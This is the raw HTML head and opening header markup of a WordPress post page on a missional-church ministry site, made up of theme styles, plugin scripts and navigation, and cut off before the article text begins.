

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://missionalchallenge.com/missional-church-missionary-by-its-very-nature/
body_size: 27562
content:
<!DOCTYPE html>
<html lang="en-US" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_custom html_header_sticky_disabled html_header_shrinking_disabled html_header_topbar_active html_mobile_menu_phone html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_elegant-blog html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_4829 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Missional Church: &#8220;Missionary by Its Very Nature&#8221; &#8211; Missional Challenge</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Missional Challenge &raquo; Feed" href="https://missionalchallenge.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Missional Challenge &raquo; Comments Feed" href="https://missionalchallenge.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Missional Challenge &raquo; Missional Church: &#8220;Missionary by Its Very Nature&#8221; Comments Feed" href="https://missionalchallenge.com/missional-church-missionary-by-its-very-nature/feed/" />
<link rel='stylesheet' id='thickbox.css-css' href='https://missionalchallenge.com/wp-includes/js/thickbox/thickbox.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://missionalchallenge.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='webui-popover-css' href='https://missionalchallenge.com/wp-content/plugins/lifterlms/assets/vendor/webui-popover/jquery.webui-popover.min.css?ver=1.2.15' type='text/css' media='all' />
<link rel='stylesheet' id='lifterlms-styles-css' href='https://missionalchallenge.com/wp-content/plugins/lifterlms/assets/css/lifterlms.min.css?ver=9.1.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wwcAmzAffProducts-css' href='https://missionalchallenge.com/wp-content/plugins/woozone/modules/product_in_post/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-merged-styles-css' href='https://missionalchallenge.com/wp-content/uploads/dynamic_avia/avia-merged-styles-d358f04498b106f28e831601c4d54ae6---6949daa8a2a91.css' type='text/css' media='all' />
<script type="text/javascript" src="https://missionalchallenge.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://missionalchallenge.com/wp-content/plugins/woozone//lib/frontend/frontend.js?ver=6.8.3" id="wwcAmzAff-frontend-js"></script>
<script type="text/javascript" src="https://missionalchallenge.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_1c345353e9996c4bb3b50107a905bd68","fragment_name":"wc_fragments_1c345353e9996c4bb3b50107a905bd68","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://missionalchallenge.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://missionalchallenge.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/missionalchallenge.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://missionalchallenge.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://missionalchallenge.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://missionalchallenge.com/wp-content/uploads/dynamic_avia/avia-head-scripts-4eef96767e7ec578c4dcc5eae96076c2---6949daa93aa96.js" id="avia-head-scripts-js"></script>
<link rel="https://api.w.org/" href="https://missionalchallenge.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://missionalchallenge.com/wp-json/wp/v2/posts/4829" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://missionalchallenge.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://missionalchallenge.com/missional-church-missionary-by-its-very-nature/" />
<link rel='shortlink' href='https://missionalchallenge.com/?p=4829' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://missionalchallenge.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmissionalchallenge.com%2Fmissional-church-missionary-by-its-very-nature%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://missionalchallenge.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmissionalchallenge.com%2Fmissional-church-missionary-by-its-very-nature%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.168.0" /><script id="llms-inline-header-scripts" type="text/javascript">		( function(){
			function dispatchEvent( type ) {
				document.dispatchEvent( new Event( type ) );
			}
			document.addEventListener( 'copy', function( event ) {
				// Allow copying if the target is an input or textarea element
				if (event.target.tagName === 'INPUT' || event.target.tagName === 'TEXTAREA') {
					return; // Let the default copy behavior proceed
				}
				
				// Prevent copying outside input/textarea elements
				event.preventDefault();
				event.clipboardData.setData( 'text/plain', 'Copying is not allowed.' );
				dispatchEvent( 'llms-copy-prevented' );
			}, false );
			document.addEventListener( 'contextmenu', function( event ) {
				// Prevent right-click context menu on images
				if ( event.target && 'IMG' === event.target.nodeName ) {
					event.preventDefault();
					dispatchEvent( 'llms-context-prevented' );
				}
			}, false );
		} )();
		</script>
<link rel="icon" href="https://missionalchallenge.com/wp-content/uploads/2019/07/MC-logo-Icon.png" type="image/png">
<!--[if lt IE 9]><script src="https://missionalchallenge.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]--><link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Missional Challenge RSS2 Feed" href="https://missionalchallenge.com/feed/" />
<link rel="pingback" href="https://missionalchallenge.com/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:150px; line-height: 150px; }
 .html_top_nav_header .av-logo-container{ height:150px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:180px; } 
</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='',o=!1,a=!1;for(var t in e){if(e[t]+'transform' in document.documentElement.style){o=!0;n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style){a=!0}};if(o){document.documentElement.className+=' avia_transform '};if(a){document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script><style type="text/css">
		@font-face {font-family: 'entypo-fontello-enfold'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://missionalchallenge.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.woff2') format('woff2'),
		url('https://missionalchallenge.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.woff') format('woff'),
		url('https://missionalchallenge.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.ttf') format('truetype'),
		url('https://missionalchallenge.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.svg#entypo-fontello-enfold') format('svg'),
		url('https://missionalchallenge.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.eot'),
		url('https://missionalchallenge.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.eot?#iefix') format('embedded-opentype');
		}

		#top .avia-font-entypo-fontello-enfold, body .avia-font-entypo-fontello-enfold, html body [data-av_iconfont='entypo-fontello-enfold']:before{ font-family: 'entypo-fontello-enfold'; }
		
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://missionalchallenge.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.woff2') format('woff2'),
		url('https://missionalchallenge.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.woff') format('woff'),
		url('https://missionalchallenge.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.ttf') format('truetype'),
		url('https://missionalchallenge.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://missionalchallenge.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.eot'),
		url('https://missionalchallenge.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.eot?#iefix') format('embedded-opentype');
		}

		#top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 7.1.3
Installed: enfold
AviaFramework Version: 5.6
AviaBuilder Version: 6.0
aviaElementManager Version: 1.0.1
ML:256-PU:43-PLA:33
WP:6.8.3
Compress: CSS:all theme files - JS:all theme files
Updates: enabled - unverified Envato token
PLAu:31
-->
</head>

<body id="top" class="wp-singular post-template-default single single-post postid-4829 single-format-standard wp-theme-enfold stretched rtl_columns av-curtain-numeric pt_sans open_sans  theme-enfold woocommerce-no-js post-type-post category-missional-church post_tag-missional-quotes post_tag-transforming_mission avia-responsive-images-support avia-woocommerce-30" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_custom av_header_sticky_disabled av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon av_header_unstick_top_disabled av_seperator_small_border av_bottom_nav_disabled ' aria-label="Header" data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_icon_active_left av_extra_header_active av_secondary_right av_entry_id_4829'>

			      <div class='container'>
			      <ul class='noLightbox social_bookmarks icon_count_4'><li class='social_bookmarks_twitter av-social-link-twitter social_icon_1 avia_social_iconfont'><a  target="_blank" aria-label="Link to X" href='https://twitter.com/davedv' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link to X" desc="Link to X" title='Link to X'><span class='avia_hidden_link_text'>Link to X</span></a></li><li class='social_bookmarks_instagram av-social-link-instagram social_icon_2 avia_social_iconfont'><a  target="_blank" aria-label="Link to Instagram" href='https://www.instagram.com/davedv' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link to Instagram" desc="Link to Instagram" title='Link to Instagram'><span class='avia_hidden_link_text'>Link to Instagram</span></a></li><li class='social_bookmarks_facebook av-social-link-facebook social_icon_3 avia_social_iconfont'><a  target="_blank" aria-label="Link to Facebook" href='https://www.facebook.com/missionalchallenge' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link to Facebook" desc="Link to Facebook" title='Link to Facebook'><span class='avia_hidden_link_text'>Link to Facebook</span></a></li><li class='social_bookmarks_rss av-social-link-rss social_icon_4 avia_social_iconfont'><a  aria-label="Link to Rss  this site" href='https://missionalchallenge.com/?feed=rss' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link to Rss  this site" desc="Link to Rss  this site" title='Link to Rss  this site'><span class='avia_hidden_link_text'>Link to Rss  this site</span></a></li></ul><nav class='sub_menu'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><ul role="menu" class="menu" id="avia2-menu"><li role="menuitem" id="menu-item-17201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17201"><a href="https://missionalchallenge.com/my-account/">My Account</a></li>
</ul></nav>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <ul  class = 'menu-item cart_dropdown ' data-success='was added to the cart'><li class="cart_dropdown_first"><a class='cart_dropdown_link avia-svg-icon avia-font-svg_entypo-fontello' href='https://missionalchallenge.com/cart/'><div class="av-cart-container" data-av_svg_icon='basket' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="29" height="32" viewBox="0 0 29 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-1' aria-describedby='av-svg-desc-1' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-1'>Shopping Cart</title>
<desc id='av-svg-desc-1'>Shopping Cart</desc>
<path d="M4.8 27.2q0-1.28 0.96-2.24t2.24-0.96q1.344 0 2.272 0.96t0.928 2.24q0 1.344-0.928 2.272t-2.272 0.928q-1.28 0-2.24-0.928t-0.96-2.272zM20.8 27.2q0-1.28 0.96-2.24t2.24-0.96q1.344 0 2.272 0.96t0.928 2.24q0 1.344-0.928 2.272t-2.272 0.928q-1.28 0-2.24-0.928t-0.96-2.272zM10.496 19.648q-1.152 0.32-1.088 0.736t1.408 0.416h17.984v2.432q0 0.64-0.64 0.64h-20.928q-0.64 0-0.64-0.64v-2.432l-0.32-1.472-3.136-14.528h-3.136v-2.56q0-0.64 0.64-0.64h4.992q0.64 0 0.64 0.64v2.752h22.528v8.768q0 0.704-0.576 0.832z"></path>
</svg></div><span class='av-cart-counter '>0</span><span class="avia_hidden_link_text">Shopping Cart</span></a><!--<span class='cart_subtotal'><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>--><div class="dropdown_widget dropdown_widget_cart"><div class="avia-arrow"></div><div class="widget_shopping_cart_content"></div></div></li></ul><div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://missionalchallenge.com/' class='' aria-label='Missional Challenge' ><img src="https://missionalchallenge.com/wp-content/uploads/2017/07/MC-Logo-300x94.png" height="100" width="300" alt='Missional Challenge' title='' /></a></span><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-7668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-1"><a href="https://missionalchallenge.com/about/" itemprop="url" tabindex="0"><span 